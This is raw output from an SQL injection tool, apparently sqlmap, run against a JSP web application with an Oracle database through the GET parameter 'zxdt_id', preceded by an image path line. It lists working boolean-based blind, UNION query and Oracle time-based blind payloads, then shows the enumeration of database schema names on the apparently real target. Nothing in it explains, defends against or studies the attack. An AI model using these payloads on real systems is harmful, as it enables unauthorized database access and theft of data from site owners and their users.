 ---
Parameter: zxdt_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zxdt_id=9' AND 9511=9511 AND 'LJwA'='LJwA
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: zxdt_id=9' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(98)||
CHR(122)||CHR(113)||CHR(73)||CHR(106)||CHR(111)||CHR(66)||CHR(116)||CHR(120)||CH
R(70)||CHR(116)||CHR(77)||CHR(111)||CHR(113)||CHR(107)||CHR(107)||CHR(120)||CHR(
113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: zxdt_id=9' AND 6366=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(76)||CHR
(88)||CHR(109),5) AND 'Akdg'='Akdg
---
[21:44:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:44:35] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:44:35] [INFO] fetching database (schema) names
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] ILL
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH